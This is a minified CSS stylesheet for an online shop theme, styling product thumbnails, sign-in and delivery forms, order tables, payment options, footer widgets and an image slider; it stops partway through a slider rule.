.form-inline{padding-top:5px}.shop-sorting label{font-size:17px;text-transform:uppercase;line-height:40px;margin-bottom:0;margin-right:5px;vertical-align:top;color:#5687bf}.shop-sorting .form-group{margin-right:10px}@media (min-width:480px){.shop-sorting .form-group{display:inline-block}}.with-sidebar .shop-sorting .form-inline{padding-top:0;margin-top:-10px}.with-sidebar .shop-sorting .form-group{margin-top:10px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons{margin-top:-30px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn{font-size:10px;line-height:1;background-color:transparent;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn:hover{background-color:#fff;border:solid 1px #fff;color:#5687bf}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-view-more{margin-bottom:10px;clear:both;transform:translate(-100%,0)}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-add-to-cart{transform:translate(100%,0)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-view-more{margin-bottom:10px;clear:both;transform:translate(0%,0%)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-add-to-cart{transform:translate(0%,0%)}.thumbnails.products .thumbnail>.caption{background-color:#5687bf;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.products .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.products .thumbnail>.caption.after-media{background-color:transparent;bottom:-100%;opacity:0;z-index:10}.thumbnails.products .thumbnail.hover>.caption.after-media{bottom:0%;opacity:1}.thumbnails.products .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.products .caption-read-more{margin-bottom:0;text-align:center}.thumbnails.products .caption-read-more .btn{padding:6px 9px;font-size:10px;line-height:1;background-color:transparent;border-color:#fff;color:#fff}.thumbnails.products .caption-read-more .btn:hover{background-color:#fff;color:#5687bf}.thumbnails.products .thumbnail .caption-price{position:absolute;top:10px;right:10px;width:80px;height:80px;border-radius:50%;font-size:12px;text-align:center;text-transform:uppercase;line-height:80px;background-color:transparent;color:#fff;opacity:1;justify-content:center;align-items:center}.thumbnails.products .thumbnail.hover .caption-price{opacity:.3;top:-20px}.products.list .thumbnail+.thumbnail{margin-top:30px}.products.list .thumbnail .caption{padding-top:0}.products.list .thumbnail .caption-title{margin-bottom:15px;color:#333;text-align:left}@media (max-width:991px){.products.list .thumbnail .caption-title{margin-top:15px}}.products.list .thumbnail .rating{display:inline-block}.products.list .thumbnail .reviews{color:#333}.products.list .thumbnail .reviews:hover{color:#5687bf}.products.list .thumbnail .overflowed{margin-top:5px}.products.list .thumbnail .availability{float:left}.products.list .thumbnail .availability strong{color:#5687bf}.products.list .thumbnail .price{float:right;margin-bottom:0;font-size:18px;}.products.list .thumbnail .price ins{color:#5687bf;text-decoration:none;font-weight:700}.products.list .thumbnail .price del{color:#999}.products.list .thumbnail .caption-buttons{margin-top:0!important}.products.list .thumbnail .caption-view-more{margin-bottom:0!important;transform:translate(0,0)!important}.products.list .thumbnail .caption-text{font-size:14px;line-height:18px;padding:15px 0;margin:15px 0;border-top:solid 1px rgba(51,51,51,.1);border-bottom:solid 1px rgba(51,51,51,.1)}.products.list .thumbnail .btn-wish-list{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail .btn-compare{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail.hover .btn-wish-list,.products.list .thumbnail.hover .btn-compare{opacity:1}.thumbnails.portfolio{border:solid 1px transparent}.thumbnails.portfolio .hovered .caption-title,.thumbnails.portfolio .hovered .caption-title a{color:#fff}.thumbnails.portfolio .hovered .caption-buttons{margin-bottom:0;margin-top:10px}.thumbnails.portfolio .hovered .caption-buttons .btn{color:#fff;border-color:#fff;margin:0 5px;padding:8px 12px;font-size:14px}.thumbnails.portfolio .hovered .caption-category,.thumbnails.portfolio .hovered .caption-category a{font-size:12px;margin-bottom:0;text-transform:uppercase;text-decoration:none;line-height:14px;color:#fff}.thumbnails.portfolio .thumbnail>.caption{text-align:center;padding:0;margin-top:10px}.thumbnails.portfolio .thumbnail>.caption .caption-title{margin-top:0;margin-bottom:0}.thumbnails.portfolio .thumbnail>.caption .caption-category{margin-bottom:0}.project-overview h3{margin-top:0;margin-bottom:20px}.project-details h3{margin-top:0;margin-bottom:20px}.project-details .dl-horizontal dt{text-align:left;padding-bottom:5px}.project-details .dl-horizontal dt{color:#3c4547;width:90px;padding-bottom:5px}.project-details .dl-horizontal dd{position:relative;margin-left:110px}.shop-info-banners .block{margin:0 auto;padding:20px;background-color:#5687bf;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .fa{font-size:45px;line-height:45px;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .media-heading{color:#fff;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:991px){.thumbnail.thumbnail-banner{max-width:555px;margin-left:auto;margin-right:auto}}.thumbnail.thumbnail-banner+.thumbnail.thumbnail-banner{margin-top:30px}.thumbnail.thumbnail-banner .media-link{text-align:left}.thumbnail.thumbnail-banner .caption{position:absolute;z-index:2;width:100%;top:0;left:0;bottom:0;right:0;padding:0}.thumbnail.thumbnail-banner .caption-wrapper{padding:15px}.col-md-3 .thumbnail.thumbnail-banner .caption-inner{padding:15px 2px}.thumbnail.thumbnail-banner .caption-title,.thumbnail.thumbnail-banner .caption-sub-title{font-size:14px;font-weight:400;line-height:1.1;text-transform:uppercase;margin:0 0 1px 0;color:#222}.thumbnail.thumbnail-banner .caption-title span,.thumbnail.thumbnail-banner .caption-sub-title span{display:inline-block;padding:8px 12px;background-color:#5687bf;color:#fff}.col-md-3 .thumbnail.thumbnail-banner .caption-sub-title span{padding:8px 7px}.thumbnail.thumbnail-banner .btn{margin-top:10px}.thumbnail.thumbnail-banner .btn-theme{border-color:#222;background-color:#222}.thumbnail.thumbnail-banner .media{background-color:#000;overflow:hidden;position:relative;width:100%}.thumbnail.thumbnail-banner .media{height:430px}.thumbnail.thumbnail-banner.third .media{height:400px}.thumbnail.thumbnail-banner.half .media{height:200px}@media (max-width:480px){.thumbnail.thumbnail-banner .media{height:200px}}.thumbnail.thumbnail-banner .move{position:relative;z-index:1;margin-left:-20%;margin-top:-10%;-webkit-transition:left 0.5s ease-out,top 0.5s ease-out;-moz-transition:left 0.5s ease-out,top 0.5s ease-out;-ms-transition:left 0.5s ease-out,top 0.5s ease-out;-o-transition:left 0.5s ease-out,top 0.5s ease-out;transition:left 0.5s ease-out,top 0.5s ease-out}.thumbnail.thumbnail-banner img{top:10%;left:9%;height:auto;position:absolute;opacity:.5;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88);-webkit-transition:-webkit-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-moz-transition:-moz-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-ms-transition:-ms-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-o-transition:-o-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;transition:transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out}.thumbnail.thumbnail-banner .media:hover .move{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.thumbnail.thumbnail-banner .media:hover img{opacity:1;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9)}.thumbnail .media,.thumbnail .media:after,.thumbnail .media:before,.thumbnail.hover .media,.thumbnail:hover .media,.thumbnail.hover .media:after,.thumbnail:hover .media:after,.thumbnail.hover .media:before,.thumbnail:hover .media:before,.thumbnail .media img,.thumbnail.hover .media img,.thumbnail:hover .media img,.thumbnail .media .fa,.thumbnail.hover .media .fa,.thumbnail:hover .media .fa,.thumbnail .caption-title,.thumbnail.hover .caption-title,.thumbnail:hover .caption-title,.thumbnail .caption-zoom,.thumbnail.hover .caption-zoom,.thumbnail:hover .caption-zoom,.thumbnail .caption-link,.thumbnail.hover .caption-link,.thumbnail:hover .caption-link,.thumbnail .caption-category,.thumbnail.hover .caption-category,.thumbnail:hover .caption-category,.thumbnail .caption-price,.thumbnail.hover .caption-price,.thumbnail:hover .caption-price,.thumbnail .caption,.thumbnail.hover .caption,.thumbnail:hover .caption,.thumbnail .new,.thumbnail.hover .new,.thumbnail:hover .new{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable{display:inline-block;margin-bottom:20px}.filtrable li{display:inline-block;margin-right:10px;margin-bottom:10px;text-transform:uppercase;line-height:1}.filtrable a{display:block;border:solid 1px #555;background-color:transparent;color:#555;padding:10px 20px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable a:hover{border:solid 1px #5687bf;background-color:#5687bf;color:#fff}.filtrable .current a,.filtrable .active a,.filtrable .current a:hover,.filtrable .active a:hover{border:solid 1px #5687bf;background-color:#5687bf;color:#fff}.testimonials-carousel .testimonial{margin-top:30px;padding-left:60px;padding-right:60px;text-align:center;position:relative}@media (max-width:767px){.testimonials-carousel .testimonial{padding-left:0;padding-right:0}}.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{content:'';position:absolute;top:0;margin-top:0;font-family:'FontAwesome';font-size:50px;color:#eee}.testimonials-carousel .testimonial:before{content:'\f10d';left:0}.testimonials-carousel .testimonial:after{content:'\f10e';right:0}@media (max-width:767px){.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{display:none}}.testimonials-carousel .testimonial .testimonial-text{font-size:24px;font-weight:300;line-height:30px;max-width:900px;margin:0 auto}.testimonials-carousel .testimonial .testimonial-name{font-size:18px;font-weight:700;line-height:20px;margin-top:10px}.image .testimonials-carousel .testimonial .testimonial-text{color:#fff}.image .testimonials-carousel .testimonial .testimonial-name{color:#fff}.testimonials-carousel .owl-theme .owl-controls{margin-top:30px}.testimonials-carousel .owl-theme .owl-dots .owl-dot span{width:14px;height:14px;margin:5px;background-color:transparent;border:solid 2px #fff}.testimonials-carousel .owl-theme .owl-dots .owl-dot.active span{background-color:#fff}.isotope-item{z-index:2;margin-left:-1px}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-duration:0.4s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.form-sign-in{margin-bottom:30px}.form-sign-in .row{margin-top:-15px}.form-sign-in .row+.row{margin-top:0}.form-sign-in .row div[class*="col-"],.form-sign-in .row aside[class*="col-"]{margin-top:15px}.form-sign-in .btn-block{margin-left:auto;margin-right:auto}@media (min-width:992px){.form-sign-in .btn-block{max-width:100%}}.form-sign-in .btn.facebook{background-color:#3e5c98;border-color:#3e5c98}.form-sign-in .btn.twitter{background-color:#22a9e0;border-color:#22a9e0}.form-sign-in .btn.facebook:hover,.form-sign-in .btn.twitter:hover{background-color:gray;border-color:gray}.form-sign-in .form-group{margin-bottom:0}.form-sign-in .checkbox{font-size:11px;margin-top:0;margin-bottom:0;text-transform:uppercase;color:gray}.form-sign-in .checkbox label{font-weight:700!important}.form-sign-in .checkbox input[type=checkbox]{margin-top:2px}.form-sign-in .forgot-password,.form-sign-in .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in .forgot-password:hover{border-bottom:solid 1px gray}.form-sign-in ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.orders{margin-bottom:30px}.orders thead{background-color:gray;color:#fff}.orders thead>tr>th{padding-top:15px;padding-bottom:15px;font-size:14px;border:none}.orders .table>thead>tr>th,.orders .table>tbody>tr>th,.orders .table>tfoot>tr>th,.orders .table>thead>tr>td,.orders .table>tbody>tr>td,.orders .table>tfoot>tr>td{border-top:none}.orders .table>thead>tr+tr>th,.orders .table>tbody>tr+tr>th,.orders .table>tfoot>tr+tr>th,.orders .table>thead>tr+tr>td,.orders .table>tbody>tr+tr>td,.orders .table>tfoot>tr+tr>td{border-top:solid 1px #eee}.orders td.image{padding-left:0}.orders td.quantity{font-size:15px;font-weight:700;color:gray;vertical-align:middle}.orders td.description{font-size:15px;line-height:24px;font-weight:700;color:gray;vertical-align:middle}.orders td.description h4{margin:0}.orders td.description h4 a{color:gray}.orders td.description h4 a:hover{color:#5687bf}.orders td.add{vertical-align:middle}.orders td.total{font-size:18px;font-weight:700;color:gray;vertical-align:middle}.orders td.total a{margin-left:10px;float:right;color:#555}.orders td.total a:hover{color:#5687bf}.orders .media-link{padding:0;display:block;float:left;position:relative;overflow:hidden;text-align:center}.orders .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.orders .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.orders .media-link:hover .fa{bottom:50%;opacity:1}.orders .media-link:hover:after{background-color:rgba(86,135,191,.7)}.orders .shopping-cart table{width:100%;margin-bottom:15px}.orders .shopping-cart table td{padding:3px;width:50%;font-size:15px;text-transform:uppercase;text-align:right;padding-right:10px;color:gray}.orders .shopping-cart table td+td{text-align:left;padding-right:3px;padding-left:10px}.orders .shopping-cart table tfoot td{font-size:18px;font-weight:700;color:gray}.form-delivery{margin-bottom:30px}.form-delivery .row{margin-top:-15px}.form-delivery .row+.row{margin-top:0}.form-delivery .row div[class*="col-"],.form-delivery .row aside[class*="col-"]{margin-top:15px}.form-delivery .form-group{margin-bottom:0}.form-delivery .checkbox{font-size:11px;text-transform:uppercase;color:gray}.form-delivery .checkbox label{font-weight:700!important}.form-delivery .checkbox input[type=checkbox]{margin-top:2px}.form-delivery .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.payments-options{margin-bottom:30px}.payments-options .panel{border:none;border-radius:0!important;-webkit-box-shadow:none;box-shadow:none;border-bottom:solid 1px #eee;background-color:transparent}.payments-options .panel-heading{background:none;padding-left:0;padding-right:0}.payments-options .panel-title{font-size:14px;line-height:22px;color:gray;font-weight:700}.payments-options .panel-title .collapsed{font-weight:400}.payments-options .panel-title a{display:inline-block}.payments-options .panel-title .overflowed{margin-top:-2px}.payments-options .panel-title .overflowed img{margin-left:5px}.payments-options .panel-body{padding-top:0;padding-right:0;padding-left:0}.payments-options .panel-default>.panel-heading+.panel-collapse>.panel-body{border:none}.payments-options .dot{display:inline-block;float:left;width:20px;height:20px;border:solid 3px #999;border-radius:10px;margin-right:10px;position:relative}.payments-options .dot:before{content:'';display:block;width:8px;height:8px;margin:3px 0 0 3px;border-radius:4px;background-color:gray}.payments-options .collapsed .dot:before{content:none}.payments-options .alert{overflow:hidden;margin-bottom:0;color:gray}.error-page h2{margin-bottom:0}.error-page h3{margin-top:0;margin-bottom:20px}.error-page .error-icon .fa{width:100px;height:100px;font-size:50px;text-align:center;line-height:100px;border-radius:50px;background-color:#5687bf;color:#fff}.search-overlay{display:none;position:absolute;z-index:1;width:100%;background-color:#fff;min-height:100px}@media (max-width:767px){.search-overlay{min-height:50px}}.is-sticky .search-overlay{min-height:50px}.search-overlay .search-box{position:relative}.search-overlay .search-form .search-text{border:transparent;background:transparent;font-size:33px;height:60px;line-height:60px;margin-top:18px;width:100%;padding-right:50px}@media (max-width:767px){.search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}}.is-sticky .search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}.search-overlay .search-form .button{display:none}.header-search{position:relative;float:left;top:0;left:10px;width:220px;max-width:100%}.header-search.newheadersearch{position:relative;float:left;top:0;left:10px;width:96%;max-width:100%}.is-sticky .header-search{top:5px}@media (max-width:991px){.header-search{width:80%}}@media (max-width:768px){.header-search{position:relative;top:5px;width:95%;padding-bottom:8px}}.header-search .form-control{width:100%;height:40px;line-height:40px}.header-search button{position:absolute;right:3px;top:3px;background-color:#fff;border:none;padding:2px 8px;line-height:30px;font-size:16px;color:#555}.header-search button:before{content:'';position:absolute;top:0;left:-34px;width:34px;height:34px;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,#ffffff 100%)}.wide .footer-widgets,.boxed .footer-widgets>.container{padding-bottom:40px;}.wide .footer-meta,.boxed .footer-meta>.container{padding-top:15px;padding-bottom:15px;}.sidebar .widget>*:last-child{margin-bottom:0}.footer .widget{margin-top:40px}.widget-title{position:relative;margin-bottom:30px;margin-top:0;text-transform:uppercase}.widget-title small{display:block;margin-top:4px;font-size:12px;text-transform:none}.sidebar .widget-title{color:#5687bf}.sidebar .widget-title small{color:#999}.sidebar .widget-title .fa{font-size:24px;margin-right:10px;vertical-align:middle}.footer .widget-title{font-size:17px;line-height:1;padding-bottom:15px;color:#fff}.footer .widget-title small{color:#FFF}.widget-title:before{content:'';display:block;position:absolute;left:0;bottom:0;height:1px;width:30px;border-bottom:solid 2px #7ba1cd}.sidebar .widget-title:before{display:none}.widget-navigation ul{margin-bottom:0}.widget-navigation ul li+li{margin-top:10px}.widget-navigation ul a{overflow:hidden}.widget-navigation ul .fa{margin-right:10px;color:#8daed4}address ul li+li{margin-top:10px}address ul .fa{width:15px;text-align:center;margin-right:5px}.subscribe-form{position:relative}.subscribe-form .submit-button{position:absolute;top:3px;right:3px;padding:9px 15px}.footer .subscribe-form .form-control{border-color:#30557f;background-color:#5687bf;color:#fff}.footer .subscribe-form .submit-button{border-color:#30557f;background-color:#30557f;color:#fff}.footer .subscribe-form .submit-button:hover,.footer .subscribe-form .submit-button:focus{border-color:#fff;background-color:#fff;color:#5687bf}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:transparent}div.pp_overlay{height:100%!important;width:100%!important;display:block!important;opacity:0.8!important}#af-form .form-control:focus{border-color:#5687bf}#af-form .form-control,#af-form .form-control:focus,#af-form .form-control:hover{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#af-form textarea.form-control{height:180px}#af-form .alert{margin-left:15px;margin-right:15px;padding:10px 15px;border-color:#5687bf;background-color:#5687bf;color:#fff}#af-form .tooltip{left:15px!important}#af-form .tooltip-inner{border-radius:0;padding:10px 20px;background-color:#000}#af-form .tooltip-arrow{border-top-color:#000}.form-button-reset{margin-left:15px;color:#555;background-color:#999;border-color:#999}.form-button-reset:focus,.form-button-reset:hover{color:#fff;background-color:#999;border-color:#999}.color #af-form .form-control{border-color:#fff;background-color:transparent;background-color:rgba(2,2,2,.2)}.color #af-form .form-control:focus{background-color:rgba(2,2,2,.5)}.image #af-form .form-control{border-color:#999;background-color:transparent;background-color:rgba(0,0,0,.01)}.image #af-form .form-control:focus{border-color:#5687bf;background-color:rgba(0,0,0,.03)}#af-form label{font-size:17px;text-transform:uppercase;color:#5687bf}.contact-info .media .fa{width:40px;height:40px;font-size:16px;line-height:40px;border-radius:20px;margin-right:15px;text-align:center;background-color:#A2A2A2;color:#fff}.contact-info .media-list{margin-bottom:30px}.social-line{margin:-15px 0 20px 0;line-height:30px}.social-line li{padding:15px 10px 0 0}.social-line a{display:block;position:relative;width:30px;height:30px;line-height:30px;border-radius:15px;text-align:center;background-color:#5687bf;color:#fff}.social-line a:hover{background-color:#223c5a;color:#fff}.social-line a,.social-line a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.footer .social-line a{width:40px;height:40px;line-height:40px;border-radius:20px;font-size:20px;background-color:#fff;color:#5687bf}.footer .social-line a:hover{background-color:#223c5a;color:#fff}.footer .payments{display:block}@media (min-width:992px){.footer .payments{text-align:right}}.footer .payments img{margin-left:10px}.google-map{border-top:solid 1px #5687bf}.google-map,#map-canvas{min-height:390px;max-height:390px}@media (max-height:600px){.google-map,#map-canvas{min-height:390px;max-height:390px}}@media (max-height:400px){.google-map,#map-canvas{min-height:200px;max-height:200px}}.parallax{position:relative;z-index:1}.parallax h1,.parallax h2,.parallax h3,.parallax h4,.parallax h5,.parallax h6{color:#fff}.parallax .block-title{margin-top:0;margin-bottom:20px;font-size:90px;font-weight:700;line-height:1;text-transform:uppercase}@media (max-width:767px){.parallax .block-title{font-size:70px}}.parallax .block-text{font-size:24px;line-height:1;color:#fff;opacity:.5}.parallax .block-read-more{margin-top:40px;margin-bottom:40px}.parallax-bg{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-repeat:repeat;z-index:2}@media (max-width:991px){.parallax-bg{background-size:cover!important;background-position:50% 0!important}}.parallax-overlay{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-position:50% 0;background-repeat:repeat;background-image:url(https://web.yosoyvendedor.com/api/assets/img/overlay.png);z-index:3}.parallax-inner{position:relative;color:#fff;z-index:4;min-height:400px}.to-top{z-index:9999;width:40px;height:40px;font-size:25px;line-height:35px;text-align:center;position:fixed;bottom:-100px;left:50%;margin-left:-20px;cursor:pointer;overflow:hidden;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background-color:transparent;background-color:rgba(86,135,191,.5);border:solid 1px #fff;color:#fff}.to-top:hover{background-color:#fff;border-color:#5687bf;color:#5687bf}@media (min-width:480px) and (max-width:767px){.col-xsp-4,.col-xsp-6,.col-xsp-8{float:left}.col-xsp-4{width:33.33333333%}.col-xsp-6{width:50%}.col-xsp-8{width:66.66666667%}.col-xsp-offset-3{margin-left:25%}}@media (min-width:992px){.text-left-md{text-align:left}.text-right-md{text-align:right}.text-center-md{text-align:center}}@media (min-width:768px){.text-left-sm{text-align:left}.text-right-sm{text-align:right}.text-center-sm{text-align:center}}.text-uppercase{text-transform:uppercase}.margin-top{margin-top:50px}.margin-bottom{margin-bottom:50px}.clear{clear:both}.vhidden{visibility:hidden}.visible{visibility:visible}.overflowed{overflow:hidden;position:relative}.relative{position:relative}.animated{visibility:hidden;-webkit-animation-duration:.65s;animation-duration:.65s}.animated .fa{visibility:hidden}.animated .animated .fa{visibility:hidden}@media (max-width:991px){.animated,.animated .animated,.animated .fa,.animated .animated .fa{visibility:visible;-webkit-animation-name:animation-off;animation-name:animation-off}}.vhidden{visibility:hidden}.visible{visibility:visible}.visible .fa{visibility:visible}.visible .visible .fa{visibility:visible}.div-table,.div-cell{height:100%!important;display:table!important}.div-cell{display:table-cell!important;vertical-align:middle!important;float:none!important}.div-table.full-width{width:100%}.row.div-table{margin:0}@media (max-width:767px){.row.div-table .div-cell{display:block!important}}.div-cell.va-top{vertical-align:top!important}.div-cell.va-bottom{vertical-align:bottom!important}.div-cell.padding-top{padding-top:15px}.div-cell.padding-bottom{padding-top:15px}.inline-block{display:inline-block!important}a,a:active,a:focus,input,input:active,input:focus,button,button:active,button:focus,select,select:active,select:focus,.bootstrap-select .btn,.bootstrap-select .btn:active,.bootstrap-select .btn:focus{outline:0!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.delimittxt{width:100%;height:70px;display:inline-block;overflow:hidden;text-overflow:ellipsis;direction:ltr}.stringdata{display:none}.logobanks{position:relative;width:70px;float:left;margin-right:10px}.hidden{display:none}.financ{display:none}label.error{font-size:12px;color:#C80000;font-style:italic}input.error{border:1px solid #C80000}.strike-through{text-decoration:line-through;font-size:18px}#bgAP{position:fixed;width:100%;height:100%;background-color:#333;opacity:.5;z-index:99999999999991;display:none}.legales{display:none}#contenidoB{position:absolute;width:96%;height:91%;padding:1%;left:1%;top:3%;overflow:auto;border:0 solid red;font-family:"Trebuchet MS",Arial,Helvetica,Arial}#contenidoB p{font-size:12px;color:#333}#contenidoB li{font-size:12px;color:#333}#contenidoA{position:absolute;width:96%;height:91%;padding:1%;left:1%;top:3%;overflow:auto;border:0 solid red;font-family:"Trebuchet MS",Arial,Helvetica,Arial}#contenidoA p{font-size:12px;color:#333}#contenidoA li{font-size:12px;color:#333}.cerrarA{position:absolute;top:-15px;left:880px;background-color:red;font-weight:700;padding:4px;color:#FFF;cursor:pointer;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cerrarB{position:absolute;top:-15px;left:880px;background-color:red;font-weight:700;padding:4px;color:#FFF;cursor:pointer;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.thumbCart{position:absolute;top:0;left:0;-webkit-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-ms-transition:all 3s;transition:all 3s;opacity:.5;z-index:999999999999999999}.addToCart{position:relative}#sync2 .item{position:relative;background:#FFF;margin:5px;color:#FFF;border:1px solid #000;text-align:center;cursor:pointer}#sync2 .synced .item{background:#0c83e7}#packcmop,#branches{width:100%}.contact-title{color:#000000;position: relative;margin: 6px 0 30px 0;z-index: 0;font-family: Montserrat;font-weight: 700;font-size: 28px;line-height: 1;text-transform: uppercase;}

#single-slider .item{max-height:520px}#single-slider.owl-theme .owl-item{position:relative}#single-slider.owl-theme .owl-controls{margin:0}#single-slider.owl-theme .owl-controls .owl-page span,#single-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#single-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#5687bf}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#single-slider.owl-carousel .owl-item .item{overflow:hidden}.with-sidebar #single-slider .caption>.container,.single-slider-row #single-slider .caption>.container{max-width:100%}@media (max-width:991px){.single-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.single-slider-row .sidebar{float:left}.single-slider-row .slider{float:right}.single-slider-row .owl-stage-outer{max-height:414px}.single-slider-row .owl-stage{max-height:414px}.single-slider-row .owl-item{max-height:414px}.single-slider-row .item{max-height:414px}.single-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#single-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#single-slider .caption>.container{position:relative;min-height:100%;height:100%}#single-slider .div-table{width:100%}#single-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#5687bf;background-color:rgba(86,135,191,.9)}@media (max-width:767px){#single-slider .caption-content{padding:15px}}@media (max-width:639px){#single-slider .caption-content{display:none}}#single-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#single-slider .caption-title{font-size:17px}}#single-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#single-slider .caption-subtitle strong{font-weight:500}#single-slider .caption-text{margin:0 0 0 0}#single-slider .caption-text .btn:first-child{margin-right:30px}#single-slider .btn-theme{border-color:#fff;background-color:#fff;color:#5687bf}#single-slider 